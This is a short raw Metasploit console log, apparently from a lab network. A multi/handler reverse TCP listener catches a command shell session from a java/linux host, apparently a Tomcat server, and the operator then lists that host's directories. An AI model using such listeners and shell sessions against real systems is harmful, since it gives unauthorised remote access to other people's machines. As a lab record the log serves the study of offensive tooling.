 [*] Started reverse TCP handler on 192.168.110.139:1234
msf5 exploit(multi/handler) > [*] Command shell session 1 opened (192.168.110.139:1234 -> 192.168.110.140:54528) at 2019-07-09 03:45:54 -0400
ls
[*] exec: ls
CVE-2018-8174-msf-master
CVE-2018-8174-msf-master.zip
keystore
myp12file.p12
_SSL_test_phase1.pcap
text.jsp
msf5 exploit(multi/handler) > session -i
[-] Unknown command: session.
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type              Information  Connection
--  ----  ----              -----------  ----------
1         shell java/linux               192.168.110.139:1234 -> 192.168.110.140:54528 (192.168.110.140)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
ls
common
conf
logs
server
shared
webapps
work